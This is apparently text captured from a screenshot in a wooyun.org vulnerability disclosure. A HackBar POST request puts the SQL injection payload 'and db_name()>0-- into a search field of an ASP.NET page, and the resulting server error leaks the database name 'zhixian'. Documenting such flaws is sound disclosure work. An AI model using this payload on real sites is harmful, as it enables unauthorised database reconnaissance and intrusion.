 在将 nvarchar 值 'zhixian' 转换成数据类型 int 时失败。 - Mozilla Firefox
在将 nvarchar 值 'zhixian'...
//Certificate/AddPlan.aspx
INT SQL XSS Encryption Encoding Other
Load URL
http://
//Certificate/AddPlan.aspx
Split URL
Execute
Enable Post data Enable Referrer
Post data
w9nlntC8jb6s%2B%2BbSPWzGiI%2F5JLFS5KzRn3%2BMIOHsMQ&__VIEWSTATEGENERATOR=12B9ECA7
&__VIEWSTATEENCRYPTED=&__EVENTVALIDATION=fTiYGIO4oAWCgQcsfEEzT3CCnvsWIOlOL5ozcLH
tBfhIkqPzG8YcyIbSq%2BXjHRKOcfrLi23xoO0xDcjyTfUVKvqHxfS4flivKIWXyww3LEMu7w66&ddlP
lanType=&txtPlanName='and db_name()>0--&btnSearch=%E6%9F%A5%E8%AF%A2
“/”应用程序中的服务器错误。
在将 nvarchar 值 'zhixian' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'zhixian' 转换成数据类型 int 时失败。
源错误:
执行当前 Web 请求期间生成了未处理的异常。可以使用下面的异常堆栈跟踪信息确定有关异常原因和发生位置的信息。
www.wooyun.org